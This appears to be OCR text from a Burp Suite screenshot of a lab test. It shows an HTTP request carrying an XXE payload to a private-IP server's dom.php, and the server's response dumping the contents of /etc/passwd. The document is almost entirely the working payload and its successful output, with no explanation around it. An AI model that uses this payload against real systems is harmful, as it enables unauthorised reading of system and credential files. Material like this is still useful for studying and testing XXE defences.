 Request
Pretty Raw Hex
\n
1 GET /dom.php HTTP/1.1
2 Host: 192.168.114.140:8080
3 accept: */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
Safari/537.36
5 Accept-Encoding: gzip, deflate
6 Accept-Language:
zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
7 Connection: close
8 Content-Length: 161
9
10 <?xml version="1.0" encoding="utf-8"?>
11 <!DOCTYPE xxe [
12 <!ELEMENT name ANY >
13 <!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
14 <root>
15 <name>
&xxe;
</name>
16 </root>
17
Search...
0 matches
Response
Pretty Raw Hex Render
\n
40 [prefix] =>
41 [localName] =>
42 [baseURI] => /var/www/html/
43 [textContent] =>
44 root:x:0:0:root:/root:/bin/bash
45 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
46 bin:x:2:2:bin:/bin:/usr/sbin/nologin
47 sys:x:3:3:sys:/dev:/usr/sbin/nologin
48 sync:x:4:65534:sync:/bin:/bin/sync
49 games:x:5:60:games:/usr/games:/usr/sbin/nologin
50 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
51 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
52 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
53 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
54 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
55 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
56 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
57 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
58 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
59 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
60 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
61 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolo
gin
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 7
Response Headers 4
Done
2,045 bytes | 1 millis